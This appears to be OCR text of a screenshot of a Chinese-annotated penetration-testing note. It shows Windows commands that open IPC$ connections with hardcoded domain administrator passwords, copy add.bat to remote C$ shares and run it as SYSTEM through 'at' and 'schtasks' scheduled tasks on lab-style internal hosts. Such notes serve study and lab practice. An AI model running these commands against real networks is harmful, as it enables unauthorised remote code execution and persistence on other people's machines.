 32 #at < Windows2012
07:48
52%
33 net use \\192.168.3.21\ipc$ "Admin12345" /user:god.org\ad
34 ministrator # 建立ipc连接:
35 copy add.bat \\192.168.3.21\c$ #拷贝执行文件到目标机器
36 at \\192.168.3.21 15:47 c:\add.bat #添加计划任务
37
38 #schtasks >=Windows2012
39 net use \\192.168.3.32\ipc$ "admin!@#45" /user:god.org\ad
40 ministrator # 建立ipc连接:
41 copy add.bat \\192.168.3.32\c$ #复制文件到其C盘
42 schtasks /create /s 192.168.3.32 /ru "SYSTEM" /tn adduser /sc
DAILY /tr c:\add.bat /F #创建adduser任务对应执行文件
43 schtasks /run /s 192.168.3.32 /tn adduser /i #运行adduser任务